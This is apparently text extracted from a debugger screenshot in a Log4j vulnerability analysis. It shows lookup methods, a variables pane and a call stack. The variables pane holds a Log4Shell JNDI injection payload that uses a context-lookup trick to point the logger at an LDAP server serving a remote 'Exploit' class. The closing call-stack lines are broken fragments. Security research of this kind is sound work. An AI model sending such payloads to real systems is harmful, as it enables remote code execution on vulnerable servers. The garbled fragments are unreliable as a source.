 @Override
public String lookup(final String key) { return currentContextData().getValue(key); }
private ReadOnlyStringMap currentContextData() { return injector.rawContextData(); }
/**
* Looks up the value from the ThreadContext Map.
* @param event The current LogEvent.
* @param key  the key to be looked up, may be null
* @return The value associated with the key.
*/
@Override
public String lookup(final LogEvent event, final String key) {  event: MutableLogEvent@1592  key: "test"
return event.getContextData().getValue(key);  event: MutableLogEvent@1592  key: "test"
}
Variables
nanoTime = 0
parameterCount = 0
includeLocation = true
endOfBatch = false
level = {Level@1635} "ERROR"
threadName = "main"
loggerName = "log4j"
message = null
messageFormat = "${ctx:test}ndi:ldap://127.0.0.1:1333/#Exploit}"
messageText = {StringBuilder@1639} "${ctx:test}ndi:ldap://127.0.0.1:1333/#Exploit}"
parameters = {Object[10]@1640}
thrown = null
thrownProxy = null
contextData = {SortedArrayStringMap@1641} "{}"
keys = {String[0]@1648}
values = {String[0]@1648}
size = 0
threshold = 1
immutable = true
iterating = false
marker = null
e.lookup)
up)
j.core.lookup)
.lookup)
ookup)
kup)
g4j.core.pattern)
attern)
e.logging.log4j.core.layout)
ut)
out)
ut)
apache.logging.log4j.core.append
logging.log4j.core.appender)
ging.log4j.core.appender)
og4j.core.config)
4j.core.config)
ache.logging.log4j.core.config)
Seebug